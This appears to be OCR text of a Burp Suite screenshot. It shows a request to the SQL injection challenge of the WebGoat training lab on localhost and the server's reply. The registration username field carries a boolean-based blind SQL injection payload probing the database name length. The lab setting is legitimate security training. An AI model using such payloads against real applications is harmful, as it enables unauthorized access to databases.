 Go
Cancel
<
>
Target: http://127.0.0.1:8089
?
Request
Raw
Params
Headers
Hex
PUT /WebGoat/SqlInjection/challenge HTTP/1.1
Host: 127.0.0.1:8089
Content-Length: 113
Accept: */*
Origin: http://127.0.0.1:8089
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1:8089/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=9494F9A2AE75C9C1E0FC690E881EC13B
Connection: close
username_reg=ccc' and length(database())=11 --
&email_reg=123%40123.com&password_reg=qqq&confirm_password_reg=qqq
Response
Raw
Headers
Hex
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: DENY
X-Application-Context: application:8089
Content-Type: application/json;charset=UTF-8
Date: Wed, 06 Jun 2018 09:32:54 GMT
Connection: close
Content-Length: 172
{
"lessonCompleted" : false,
"feedback" : "User ccc' and length(database())=11 -- already exists
please try to register with a different username.",
"output" : null
}